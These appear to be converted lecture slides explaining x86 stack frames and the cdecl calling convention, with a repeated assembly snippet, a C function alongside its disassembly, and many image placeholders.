

mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





#### 0xFFFFFFFF



mov %esp,%ebp sub \$0x10,%esp movl \$0xa,‐0xc(%ebp) movl \$0x64,‐0x8(%ebp) mov \$0x41273333,%eax mov %eax,‐0x4(%ebp) mov ‐0x8(%ebp),%eax add %eax,‐0xc(%ebp)





- Allows us to allocate memory for the function's local variables
- However, when considering calling a function, what other information do we need?
	- Return value
	- Parameters
	- Our frame pointer
	- Return address (where to start program execution when function returns)
	- Local variables
	- Temporary variables



# Calling Convention

- All of the previous information must be stored on the stack in order to call the function
- Who should store that information?
	- Caller?
	- Callee?
- Thus, we need to define a convention of who pushes/stores what values on the stack to call a function
	- Varies based on processor, operating system, compiler, or type of call



# x86 Linux Calling Convention (cdecl)

- Caller (in this order)
	- – Pushes arguments onto the stack (in right to left order)
	- Pushes address of instruction after call
- Callee
	- –Pushes previous frame pointer onto stack
	- –Creates space on stack for local variables
	- Ensures that stack is consistent on return
	- –Return value in %eax register



```
int callee
(int
a
, int
b
)
\{return
a
+
b
+ 1;
}
int main()
{
  int
a
;
  a
= callee(10, 40);
  return a;
}
                                        callee:
                                          push %ebp
                                          mov %esp
,%ebp
                                          mov 0xc(%ebp),%eax
                                          mov 0x8(%ebp),%edx
                                          lea
(%edx
,%eax,1),%eax
                                          add $0x1,%eax
                                          pop %ebp
                                          retmain:
                                          push %ebp
                                          mov %esp
,%ebp
                                          sub $0x18,%esp
                                          movl $0x28,0x4(%esp
)
                                          movl $0xa,(%esp
)
                                          call callee
                                          mov %eax
,
‐0x4(%ebp
)
                                          mov
‐0x4(%ebp),%eax
                                          leaveretprologue
                            epilogue
                            prologue
                            epilogue
```










